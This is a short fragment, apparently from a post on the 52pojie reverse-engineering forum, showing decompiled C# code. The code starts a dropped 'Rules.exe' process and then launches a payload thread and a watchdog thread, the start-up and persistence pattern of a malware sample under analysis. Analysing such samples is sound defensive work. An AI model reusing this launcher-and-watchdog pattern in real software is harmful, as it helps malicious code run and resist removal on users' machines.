 if (Process.GetProcessesByName("Rules").Length == 0)
{
    Others.StartProcess(text + "\\Rules.exe", "");
}
Thread.Sleep(1000);
Thread thread = new Thread(new ThreadStart(Threads.MainPayloadThread));
Thread thread2 = new Thread(new ThreadStart(Threads.WatchDogThread));
thread.Start();
thread2.Start();
吾爱破解论坛
www.52pojie.cn